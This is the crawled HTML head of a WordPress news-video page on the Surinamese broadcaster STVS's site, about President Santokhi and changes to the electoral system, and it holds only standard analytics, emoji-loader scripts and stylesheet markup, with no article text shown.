

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/videos/santokhi-integriteit-hoog-in-het-vaandel-houden-bij-wijzigen-kiesstelsel-stvs-journaal-21-mrt-2023/
body_size: 18267
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Santokhi “integriteit hoog in het vaandel houden bij wijzigen kiesstelsel” STVS JOURNAAL 21 mrt 2023 &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/videos\/santokhi-integriteit-hoog-in-het-vaandel-houden-bij-wijzigen-kiesstelsel-stvs-journaal-21-mrt-2023\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://stvs.sr/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/videos/santokhi-integriteit-hoog-in-het-vaandel-houden-bij-wijzigen-kiesstelsel-stvs-journaal-21-mrt-2023/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fvideos%2Fsantokhi-integriteit-hoog-in-het-vaandel-houden-bij-wijzigen-kiesstelsel-stvs-journaal-21-mrt-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fvideos%2Fsantokhi-integriteit-hoog-in-het-vaandel-houden-bij-wijzigen-kiesstelsel-stvs-journaal-21-mrt-2023%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center 